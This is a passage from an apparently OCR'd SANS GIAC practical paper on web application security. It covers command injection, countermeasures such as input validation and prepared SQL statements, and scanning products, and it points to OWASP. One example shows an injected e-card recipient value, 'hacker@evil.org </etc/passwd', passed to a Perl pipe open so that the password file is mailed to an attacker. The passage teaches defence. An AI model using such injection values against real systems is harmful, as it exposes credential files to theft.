run at the operating system level. Other examples are through the use of “eval” and “system” Perl commands, server-side includes and SQL queries.
To illustrate, let us look at this scenario. A hacker fills in the recipient field with hacker@evil. org </etc/passwd in an e-card form. The Perl CGI program used for sending the e-card had the following statement : open (MAIL, “|$mailprog $recipient”. This resulted in the password file being mailed to the hacker.
Countermeasure
This attack technique involves input data. So, just like input manipulation, validity checks need to be performed on all input field values. Also, make sure SQL database statements are prepared in advance to avoid hackers appending anything to them.
Summary
Looking at the attacks described above, the consequences from such attacks range from attackers being able to learn vulnerabilities, accessing sensitive data and operating system , access application as developer or admin, to consequences such as site defacements, user impersonation and eshoplifting, crashing server, application and database, and the ablility to control application at operating system. Web applications need to be guarded against all of these attacks, and this requires a lot of time and effort. Developers need to take into account security when doing code design and implementation, testing and code review, and this is a cyclic process. Administrators need to stay up-to-date with security patches, and make sure the web servers and operating systems are configured securely. Looking at the rigorous testing and work that need to be done at each phase, some companies came up with products that focuses on web application security, such as AppShield by Sanctum which will block any type of application manipulation through the web. Some other products that deserve consideration in the effort of protecting our web applications are AppScan by Sanctum, WebInspect by Spidynamics, WhiteHat Arsenal and CGI vulnerability scanning scripts like whisker.pl and cgichk.pl.
Conclusion
Web application security is another area that needs attention besides server and network security. Some just do not realize the consequences of attacks to web applications, while some do not know how to minimize the risk. There is a project that started at the end of last year , the Open Web Application Security Project.(http://www.owasp.org) whose mission is “to document and share knowledge and tools on web application security”. It is a community effort by volunteers, which shows that more and more people are concerned about the security of web applications. Hopefully, this growing concern will see a decline in web frauds and attacks.
Links for products mentioned :
StackGuard (http://www.cse.ogi.edu/DISC/projects/immunix/StackGuard/)
StackShield for Linux (www.angelfire.com/sk/stackshield/)
AppShield (http://www.sanctuminc.com/solutions/appshield/index.html)
AppScan (http://www.sanctuminc.com/solutions/appscan/index.html)
WebInspect (http://www.spidynamics.com/webinspect.html)
WHArsenal (http://community.whitehatsec.com)
whisker.pl (http://www.wiretrip.net/rfp/p/doc.asp/i1/d21.htm)
cgichk.pl. (http://packetstorm.widexs.nl/groups/wiltered_fire/NEW/indexsize.shtml)
© SANS Institute 2000 - 2002 As part of GIAC practical repository. Author retains full rights.